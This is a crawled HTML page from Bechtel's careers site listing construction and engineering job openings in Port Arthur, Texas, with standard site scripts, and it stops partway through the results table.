

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://jobs.bechtel.com/go/Port-Arthur%2C-TX-Jobs/9265600/
body_size: 88330
content:
<!DOCTYPE html>
<html class="html5" xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">

        <head>
            <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
            <meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
            <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <script type="text/javascript" class="keepscript">
            (function(w, d, s, l, i){
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(), event: 'gtm.js'
                });
                var
                    f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })
            (window, document, 'script', 'dataLayer', 'GTM-TLGVXNW');
        </script>
                        <link type="text/css" class="keepscript" rel="stylesheet" href="https://jobs.bechtel.com/platform/bootstrap/3.4.8_NES/css/bootstrap.min.css" />
                            <link type="text/css" rel="stylesheet" href="/platform/css/j2w/min/bootstrapV3.global.responsive.min.css?h=7abe2b69" />
                <script type="text/javascript" src="https://performancemanager4.successfactors.com/verp/vmod_v1/ui/extlib/jquery_3.5.1/jquery.js"></script>
                <script type="text/javascript" src="https://performancemanager4.successfactors.com/verp/vmod_v1/ui/extlib/jquery_3.5.1/jquery-migrate.js"></script>
            <script type="text/javascript" src="/platform/js/jquery/jquery-migrate-1.4.1.js"></script>
            <title></title>
        <meta name="title" />
        <meta name="keywords" />
        <meta name="description" />   
        <link rel="canonical" href="https://jobs.bechtel.com/go/Port-Arthur%2C-TX-Jobs/9265600/" />      
        <link rel="alternate" type="application/rss+xml" title="Port Arthur, TX Jobs" href="https://jobs.bechtel.com/services/rss/category/?catid=9265600" />

        <meta prefix="og: http://ogp.me/ns#" property="og:title" />
        <meta prefix="og: http://ogp.me/ns#" property="og:description" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:title" />
        <meta name="twitter:description" />
            <meta property="og:image" content="https://rmkcdn.successfactors.com/349e049e/3bbe0e27-c1d9-4e1e-9060-c.png" />
            <meta property="twitter:image" content="https://rmkcdn.successfactors.com/349e049e/3bbe0e27-c1d9-4e1e-9060-c.png" />
                <link type="text/css" rel="stylesheet" href="//rmkcdn.successfactors.com/349e049e/7769ba11-fa56-471a-9da0-7.css" />
                            <link type="text/css" rel="stylesheet" href="/platform/csb/css/header1.css?h=7abe2b69" />
                            <link type="text/css" rel="stylesheet" href="/platform/css/j2w/min/sitebuilderframework.min.css?h=7abe2b69" />
                            <link type="text/css" rel="stylesheet" href="/platform/css/j2w/min/BS3ColumnizedSearch.min.css?h=7abe2b69" />
                            <link type="text/css" rel="stylesheet" href="/platform/css/search/BS3ColumnizedSearchHideLabels.css?h=7abe2b69" />
                            <link type="text/css" rel="stylesheet" href="/platform/fontawesome4.7/css/font-awesome-4.7.0.min.css?h=7abe2b69" /><script type="text/javascript">
</script>


        <link rel="shortcut icon" href="//rmkcdn.successfactors.com/349e049e/4ad34de4-d436-4c6c-aa8c-0.png" type="image/x-icon" />
                            <link type="text/css" rel="stylesheet" href="/platform/csb/css/fullContent.css?h=7abe2b69" />
            <style id="antiClickjack" type="text/css">body{display:none !important;}</style>
            <script type="text/javascript" id="antiClickJackScript">
                if (self === top) {
                    var antiClickjack = document.getElementById("antiClickjack");
                    antiClickjack.parentNode.removeChild(antiClickjack);
                } else {
                    top.location = self.location;
                }
            </script>
        </head>

        <body class="coreCSB talentlanding-page body   body" id="body">
    <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLGVXNW" height="0" width="0" style="display: none; visibility: hidden;"></iframe>

    </noscript>

        <div id="outershell" class="outershell">

    <div class="cookiePolicy cookiemanager" style="display:none" role="region" aria-labelledby="cookieManagerModalLabel">
        <div class="centered">
                <p>We use cookies to offer you the best possible website experience. Your cookie preferences will be stored in your browser’s local storage. This includes cookies necessary for the website's operation. Additionally, you can freely decide and change any time whether you accept cookies or choose to opt out of cookies to improve website's performance, as well as cookies used to display content tailored to your interests. Your experience of the site and the services we are able to offer may be impacted if you do not accept all cookies.</p>
            <button id="cookie-bannershow" tabindex="1" data-toggle="modal" data-target="#cookieManagerModal" class="link cookieSmallBannerButton secondarybutton shadowfocus">
                Modify Cookie Preferences</button>
            <div id="reject-accept-cookiewrapper">
                <button id="cookie-reject" tabindex="1" class="cookieSmallBannerButton cookiemanagerrejectall shadowfocus">
                    Reject All Cookies</button>
            <button id="cookie-accept" tabindex="1" class="cookieSmallBannerButton cookiemanageracceptall shadowfocus">
                Accept All Cookies</button>
            </div>
        </div>
    </div>

    <div id="header" class="header headermain " role="banner">
            <div id="headerbordertop" class="headerbordertop"></div>
        <script type="text/javascript">
            //<![CDATA[
            $(function()
            {
                /* Using 'skipLinkSafari' to include CSS styles specific to Safari. */
                if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
                    $("#skipLink").attr('class', 'skipLinkSafari');
                }
            });
            //]]>
        </script>
        <div id="skip">
            <a href="#content" id="skipLink" class="skipLink" title="Skip to main content"><span>Skip to main content</span></a>
        </div>

        <div class="limitwidth">
            <div class="menu desktop upper">
                <div class="inner" role="navigation" aria-label="Header Menu">
                        <a href="https://www.bechtel.com/careers/" title="Careers at Bechtel" style="display:inline-block">
                            <img class="logo" src="//rmkcdn.successfactors.com/349e049e/3bbe0e27-c1d9-4e1e-9060-c.png" alt="Careers at Bechtel" />
                        </a>
                    <ul class="nav nav-pills" role="list">
        <li><a href="https://www.bechtel.com/people/" title="WHO WE ARE" target="_blank">WHO WE ARE</a></li>
        <li><a href="https://www.bechtel.com/careers/#professionals/" title="PROFESSIONALS">PROFESSIONALS</a></li>
        <li><a href="https://www.bechtel.com/careers/early-career/" title="GRADUATES &amp; STUDENTS">GRADUATES &amp; STUDENTS</a></li>
        <li><a href="https://www.bechtel.com/careers/#craft" title="CRAFT PROFESSIONALS" target="_blank">CRAFT PROFESSIONALS</a></li>
        <li><a href="https://www.bechtel.com/about-us/life-at-bechtel/" title="LIFE AT BECHTEL" target="_blank">LIFE AT BECHTEL</a></li>
        <li class="dropdown">
            <a id="header1top5MenuButton" class="dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-expanded="false" title="SEARCH" aria-controls="header1top5">
                SEARCH  <b class="caret"></b>
            </a>
            <ul class="dropdown-menu company-dropdown headerdropdown" id="header1top5" role="menu" aria-labelledby="header1top5MenuButton">
                        <li role="none"><a role="menuitem" href="/content/Jobs-by-Location/?locale=en_US" title="Search by Location " tabindex="0">Search by Location </a></li>
                        <li role="none"><a role="menuitem" href="https://jobs.bechtel.com/search/?q=&amp;locationsearch=" title="Search All Jobs" tabindex="1">Search All Jobs</a></li>
            </ul>
        </li>
                    </ul>
                </div>
            </div>
        </div>

        <div class="menu mobile upper">
                <a href="https://www.bechtel.com/careers/" title="Careers at Bechtel">
                    <img class="logo" src="//rmkcdn.successfactors.com/349e049e/3bbe0e27-c1d9-4e1e-9060-c.png" alt="Careers at Bechtel" />
                </a>
            <div class="nav">
                    <div class="dropdown mobile-search">
                        <button id="searchToggleBtn" type="button" title="Search" aria-label="Search" class="dropdown-toggle" data-toggle="collapse" data-target="#searchSlideNav"><span class="mobilelink fa fa-search"></span></button>
                        <div id="searchSlideNav" class="dropdown-menu search-collapse">

        <div class="well well-small searchwell">
            <form class="form-inline jobAlertsSearchForm" name="keywordsearch" method="get" action="/search/" xml:lang="en-US" lang="en-US" style="margin: 0;" role="search">
                <input name="createNewAlert" type="hidden" value="false" />
                <div class="container-fluid">
                    <div class="row columnizedSearchForm">
                        <div class="column col-md-9">
                            <div class="fieldContainer row">
                                    <div class="col-md-6 rd-keywordsearch">
                                            <span class="lbl" aria-hidden="true">Search by Keyword ("Project Manager")</span>

                                        <i class="keywordsearch-icon"></i>
                                        <input type="text" class="keywordsearch-q columnized-search" name="q" placeholder="Search by Keyword (&quot;Project Manager&quot;)" maxlength="50" aria-label="Search by Keyword (&quot;Project Manager&quot;)" />

                                    </div>
                                    <div class="col-md-6 rd-locationsearch">
                                            <span class="lbl" aria-hidden="true">Search by Location (Minneapolis, MN)</span>

                                        <i class="locationsearch-icon"></i>
                                        <input type="text" class="keywordsearch-locationsearch columnized-search" name="locationsearch" placeholder="Search by Location (Minneapolis, MN)" maxlength="50" aria-label="Search by Location (Minneapolis, MN)" />
                                    </div>
                            </div>
                        </div>
                        <div class="rd-searchbutton col-md-2">
                            <div class="row emptylabelsearchspace labelrow">
                                 
                            </div>
                            <div class="row">
                                <div class="col-md-12 col-sm-12 col-xs-12 search-submit">
                                            <input type="submit" class="btn keywordsearch-button" value="Search Jobs" />
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </form>
        </div>
                        </div>
                    </div>
                <div class="dropdown mobile-nav">
                    <a id="hamburgerToggleBtn" href="#" title="Menu" aria-label="Menu" class="dropdown-toggle" aria-controls="nav-collapse-design1" aria-expanded="false" role="button" data-toggle="collapse" data-target="#nav-collapse-design1"><span class="mobilelink fa fa-bars"></span></a>
                    <ul id="nav-collapse-design1" class="dropdown-menu nav-collapse">
        <li><a href="https://www.bechtel.com/people/" title="WHO WE ARE" target="_blank">WHO WE ARE</a></li>
        <li><a href="https://www.bechtel.com/careers/#professionals/" title="PROFESSIONALS">PROFESSIONALS</a></li>
        <li><a href="https://www.bechtel.com/careers/early-career/" title="GRADUATES &amp; STUDENTS">GRADUATES &amp; STUDENTS</a></li>
        <li><a href="https://www.bechtel.com/careers/#craft" title="CRAFT PROFESSIONALS" target="_blank">CRAFT PROFESSIONALS</a></li>
        <li><a href="https://www.bechtel.com/about-us/life-at-bechtel/" title="LIFE AT BECHTEL" target="_blank">LIFE AT BECHTEL</a></li>
        <li class="dropdown">
            <a id="header1bot5MenuButton" class="dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-expanded="false" title="SEARCH" aria-controls="header1bot5">
                SEARCH  <b class="caret"></b>
            </a>
            <ul class="dropdown-menu company-dropdown headerdropdown" id="header1bot5" role="menu" aria-labelledby="header1bot5MenuButton">
                        <li role="none"><a role="menuitem" href="/content/Jobs-by-Location/?locale=en_US" title="Search by Location " tabindex="0">Search by Location </a></li>
                        <li role="none"><a role="menuitem" href="https://jobs.bechtel.com/search/?q=&amp;locationsearch=" title="Search All Jobs" tabindex="1">Search All Jobs</a></li>
            </ul>
        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="lower headersubmenu">
            <div class="inner limitwidth">
                <div class="links">
                        <div class="profile node">
			<div class="profileWidget">
					<a href="#" onclick="j2w.TC.handleViewProfileAction(event)" xml:lang="en-US" lang="en-US" style=" ">Create / View My Profile</a>
			</div>
                        </div>





                </div>
            </div>
        </div>
    </div>
    <style type="text/css">
        #content {
            padding-top: 0px;
        }
    </style>

    <script type="text/javascript" classhtmlattribute="keepscript" src="/platform/js/j2w/j2w.bootstrap.collapse.js"></script>
    <script type="text/javascript" classhtmlattribute="keepscript" src="/platform/js/j2w/j2w.bootstrap.dropdown.js"></script>
            <div id="innershell" class="innershell">
                <div id="content" tabindex="-1" class="content" role="main">
                    <div class="inner">
        <div id="category-header" class="sr-only">
                    <h1 id="category-name" class="sr-only">Port Arthur, TX Jobs
                    </h1>
        </div>

    <span id="catgroup-border"></span>
    <div id="search-wrapper">

        <div class="well well-small searchwell">
            <form class="form-inline jobAlertsSearchForm" name="keywordsearch" method="get" action="/search/" xml:lang="en-US" lang="en-US" style="margin: 0;" role="search">
                <input name="createNewAlert" type="hidden" value="false" />
                <div class="container-fluid">
                    <div class="row columnizedSearchForm">
                        <div class="column col-md-9">
                            <div class="fieldContainer row">
                                    <div class="col-md-6 rd-keywordsearch">
                                            <span class="lbl" aria-hidden="true">Search by Keyword ("Project Manager")</span>

                                        <i class="keywordsearch-icon"></i>
                                        <input type="text" class="keywordsearch-q columnized-search" name="q" placeholder="Search by Keyword (&quot;Project Manager&quot;)" maxlength="50" aria-label="Search by Keyword (&quot;Project Manager&quot;)" />

                                    </div>
                                    <div class="col-md-6 rd-locationsearch">
                                            <span class="lbl" aria-hidden="true">Search by Location (Minneapolis, MN)</span>

                                        <i class="locationsearch-icon"></i>
                                        <input type="text" class="keywordsearch-locationsearch columnized-search" name="locationsearch" placeholder="Search by Location (Minneapolis, MN)" maxlength="50" aria-label="Search by Location (Minneapolis, MN)" />
                                    </div>
                            </div>
                        </div>
                        <div class="rd-searchbutton col-md-2">
                            <div class="row emptylabelsearchspace labelrow">
                                 
                            </div>
                            <div class="row">
                                <div class="col-md-12 col-sm-12 col-xs-12 search-submit">
                                            <input type="submit" class="btn keywordsearch-button" value="Search Jobs" />
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </form>
        </div>
        <div id="actions">
                    <div>
                <div class="span6">
                    <div class="savesearch-wrapper" id="savesearch-wrapper">
                <div class="well well-small well-sm">
                    <div class="savesearch" id="savesearch" xml:lang="en-US" lang="en-US">
                        <div class="alert alert-error alert-danger invalid-feedback frequency-error" tabindex="-1">
                            <span class="alert-icon-frequency-error fa fa-exclamation-circle"></span><div class="frequency-error-message" aria-live="polite" id="frequency-error-feedback"></div>
                        </div>
        <span class="subscribe-frequency-label">
            <label id="labelFrequencySpinBtn" for="j_idt883" aria-hidden="true">Select how often (in days) to receive an alert:</label>
            <input id="j_idt883" type="number" class="form-control subscribe-frequency frequencySpinBtn" name="frequency" required="required" min="1" max="99" maxlength="2" value="7" oninput="j2w.Agent.setValidFrequency(this)" aria-labelledby="labelFrequencySpinBtn" />
        </span>
                        <div class="savesearch-buttons-wrapper">
                                <button class="btn savesearch-link" id="savesearch-link" tabindex="0"><i class="icon-envelope glyphicon-envelope" aria-hidden="true"></i> Create Alert</button>
                        </div>
                    </div>
                </div>
            <style type="text/css">
                form.emailsubscribe-form {
                    display: none;
                }
            </style>

        <form id="emailsubscribe" class="emailsubscribe-form form-inline" name="emailsubscribe" method="POST" action="/talentcommunity/subscribe/?locale=en_US&amp;cat=9265600" xml:lang="en-US" lang="en-US" novalidate="novalidate">
                <div class="well well-small well-sm">
                    <div class="alert alert-error alert-danger hidden frequency-error" tabindex="-1">
                        <button tabindex="0" type="button" class="close" onclick="$('.frequency-error').addClass('hidden'); return false;" title="Close"><span aria-hidden="true">×</span></button>
                        <div class="frequency-error-message" aria-live="polite"></div>
                    </div>
        <span class="subscribe-frequency-label">
            <label id="labelFrequencySpinBtn" for="j_idt894" aria-hidden="true">Select how often (in days) to receive an alert:</label>
            <input id="j_idt894" type="number" class="form-control subscribe-frequency frequencySpinBtn" name="frequency" required="required" min="1" max="99" maxlength="2" value="7" oninput="j2w.Agent.setValidFrequency(this)" aria-labelledby="labelFrequencySpinBtn" />
        </span>
                    <input id="emailsubscribe-button" class="btn emailsubscribe-button" title="Create Alert" value="Create Alert" type="submit" style="float: none" />
                </div>
        </form>
                    </div>
                </div>
                    </div>
                <div id="sharingwidget"></div>
        </div>
    </div>
    <div id="job-table">
                <div class="pagination-top clearfix">

        <div class="paginationShell clearfix" xml:lang="en-US" lang="en-US">
                    <div class="well well-lg pagination-well pagination">
                        <div class="pagination-label-row">
                            <span class="paginationLabel" aria-label="Results 1 – 15">Results <b>1 – 15</b> of <b>15</b></span>
                            <span class="srHelp" style="font-size:0px">Page 1 of 1</span>
                        </div>
                    </div>
        </div>
                </div>

            <div class="searchResultsShell">
				<table id="searchresults" class="searchResults full table table-striped table-hover" cellpadding="0" cellspacing="0" aria-label="Search results for . Page 1 of 1, Results 1 to 15 of 15">
					<thead>
                            <tr id="search-results-header">
											<th id="hdrTitle" aria-sort="none" scope="col" width="33%">
												<span class="jobTitle">
													<a id="hdrTitleButton" class="jobTitle sort" role="button" href="/go/Port-Arthur,-TX-Jobs/9265600/?q=&amp;sortColumn=sort_title&amp;sortDirection=desc#hdrTitleButton">TITLE
													</a>
												</span>
											</th>
											<th id="hdrLocation" aria-sort="none" scope="col" width="33%" class="hidden-phone">
												<span class="jobLocation">
													<a id="hdrLocationButton" role="button" class="jobLocation sort" href="/go/Port-Arthur,-TX-Jobs/9265600/?q=&amp;sortColumn=sort_location&amp;sortDirection=desc#hdrLocationButton">LOCATION
													</a>
												</span>
											</th>
											<th id="hdrDepartment" aria-sort="none" scope="col" width="33%" class="hidden-phone">
												<span class="jobDepartment">
													<a id="hdrDepartmentButton" role="button" href="/go/Port-Arthur,-TX-Jobs/9265600/?q=&amp;sortColumn=sort_department&amp;sortDirection=desc#hdrDepartmentButton">BUSINESS
													</a>
												</span>
											</th>
									<td class="hidden-phone"></td>
                            </tr>
                            <tr id="search-results-filter" class="hidden-phone">
											<td id="filter-title">
												<label class="s508-hide" for="title">TITLE</label><input id="title" data-column="title" class="filter-input" style="width: 100%;" title="Filter: TITLE" type="text" name="title" maxlength="50" />
											</td>
											<td id="filter-location" class="hidden-phone">
												<label class="s508-hide" for="location">LOCATION</label><input id="location" data-column="location" class="filter-input" style="width: 100%;" title="Filter: LOCATION" type="text" name="location" maxlength="50" />
											</td>
											<td id="filter-department">
												<label class="s508-hide" for="department">BUSINESS</label><input id="department" data-column="department" class="filter-input" style="width: 100%;" title="Filter: BUSINESS" type="text" name="department" maxlength="50" />
											</td>

                                <td id="filter-submit">
                                    <form id="searchfilter" method="get" action="/go/Port-Arthur%2C-TX-Jobs/9265600/#searchresults" name="searchfilter">
                                        <input type="submit" id="searchfilter-submit" value="Filter" class="btn btn-default" />
                                        <input id="q" type="hidden" name="q" />
                                        <input id="q2" type="hidden" name="q2" />
										<input id="alertId" type="hidden" name="alertId" />
                                            <input id="locationsearch" type="hidden" name="locationsearch" />

                                        <a id="reset" role="button" href="/go/Port-Arthur%2C-TX-Jobs/9265600/?q=#reset">Reset</a>
                                    </form>

                                    <script type="text/javascript">
                                        //<![CDATA[
                                            $searchfilter = $('#searchfilter');
                                            $(function() {
                                                $('.filter-input').keypress(function(e){
                                                    if (e.keyCode == 13) {
                                                        copyInputFieldsToForm('.filter-input');
                                                        $searchfilter.trigger('submit');
                                                    }
                                                });
                                            });
                                            $searchfilter.submit(function(e){
                                                copyInputFieldsToForm('.filter-input');
                                            });
                                            function copyInputFieldsToForm(selector) {
                                                $(selector).each(function(index,item){
                                                    $item = $(item);
                                                    var $input = $("<input>").attr("type", "hidden").attr("name", $item.attr('name') ).val( $item.val() );
                                                    $item.attr('disabled','disabled').removeAttr('id').removeAttr('name');
                                                    $searchfilter.append( $input );
                                                });
                                            }
                                        //]]>
                                    </script>
                                </td>
                            </tr>
                    </thead>
                    <tbody>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-ISBL-Piping-Superintendent-TX-77641/1339546100/" class="jobTitle-link">ISBL Piping Superintendent</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-ISBL-Piping-Superintendent-TX-77641/1339546100/">ISBL Piping Superintendent</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Industrial-Hygienist-Supervisor-TX-77641/1338797900/" class="jobTitle-link">Industrial Hygienist Supervisor</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Industrial-Hygienist-Supervisor-TX-77641/1338797900/">Industrial Hygienist Supervisor</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Industrial-Hygienist-Technician-TX-77641/1355507200/" class="jobTitle-link">Industrial Hygienist Technician</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Industrial-Hygienist-Technician-TX-77641/1355507200/">Industrial Hygienist Technician</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Siteworks-Superintendent-TX-77641/1348880200/" class="jobTitle-link">Siteworks Superintendent</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Siteworks-Superintendent-TX-77641/1348880200/">Siteworks Superintendent</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Infrastructure</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Infrastructure</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Construction-Automation-Coordinator-TX-77641/1341687500/" class="jobTitle-link">Construction Automation Coordinator</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Construction-Automation-Coordinator-TX-77641/1341687500/">Construction Automation Coordinator</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-CSU-Process-Engineer-TX-77641/1353143800/" class="jobTitle-link">CSU Process Engineer</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-CSU-Process-Engineer-TX-77641/1353143800/">CSU Process Engineer</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-CSU-Process-Engineer-TX-77641/1353143000/" class="jobTitle-link">CSU Process Engineer</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-CSU-Process-Engineer-TX-77641/1353143000/">CSU Process Engineer</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Piping-Superintendent-Train-1-TX-77641/1347854100/" class="jobTitle-link">Piping Superintendent - Train 1</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Piping-Superintendent-Train-1-TX-77641/1347854100/">Piping Superintendent - Train 1</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Electrical-Field-Engineer-TX-77641/1347673300/" class="jobTitle-link">Electrical Field Engineer</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Electrical-Field-Engineer-TX-77641/1347673300/">Electrical Field Engineer</a>
                                                                    </span>
